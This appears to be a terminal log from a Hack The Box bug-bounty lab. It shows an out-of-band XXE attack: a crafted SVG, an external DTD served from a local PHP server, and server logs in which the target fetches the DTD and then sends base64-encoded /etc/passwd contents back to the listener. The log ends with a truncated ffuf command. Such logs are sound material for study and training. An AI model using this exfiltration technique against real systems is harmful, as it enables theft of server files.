 </svg>%
~/Downloads nano trythis.svg
~/Downloads nano trythis.svg
~/Downloads nano xxe.dtd
~/Downloads nano xxe.dtd
~/Downloads php -S 0.0.0.0:8000
[Sun Apr 13 13:29:55 2025] PHP 8.3.11 Development Server (http://0.0.0.0:8000) started
[Sun Apr 13 13:30:08 2025] 10.129.161.45:60984 Accepted
[Sun Apr 13 13:30:08 2025] 10.129.161.45:60984 [200]: GET /xxe.dtd
[Sun Apr 13 13:30:08 2025] 10.129.161.45:60984 Closing
[Sun Apr 13 13:33:40 2025] 10.129.161.45:34066 Accepted
[Sun Apr 13 13:33:40 2025] 10.129.161.45:34066 [200]: GET /xxe.dtd
[Sun Apr 13 13:33:40 2025] 10.129.161.45:34066 Closing
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54720 Accepted
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54720 [200]: GET /xxe.dtd
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54720 Closing
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54732 Accepted
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54732 [404]: GET /?content=cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFl
luOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2
aW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFp
dzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbg
d3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9u
FyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLV
L3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlz
wgU2VydmVyLCwsOi9ub25leGlzdGVudDovYmluL2ZhbHNlCm1lc3NhZ2VidXM6eDoxMDI6MTAzOjovbm9uZXhpc3RlbnQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1uZX
LDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1yZXNvbHZlOng6MTA0OjEwNzpzeXN0ZW1kIFJlc29sdmVyLCwsOi9ydW4vc3lzdGVtZDovdXNyL3Ni
1kIFRpbWUgU3luY2hyb25pemF0aW9uLCwsOi9ydW4vc3lzdGVtZDovdXNyL3NiaW4vbm9sb2dpbgo= - No such file or directory
[Sun Apr 13 13:35:41 2025] 10.129.161.45:54732 Closing
cmok@laptop:~/Documents/Stuff/Coding/Hacking/htb/cbbh
cmok@laptop:~/Documents/Stuff/Coding/Hacking/htb/cbbh
cmok@laptop:~/Downloads
ffuf -u "http://www.trilocor.loca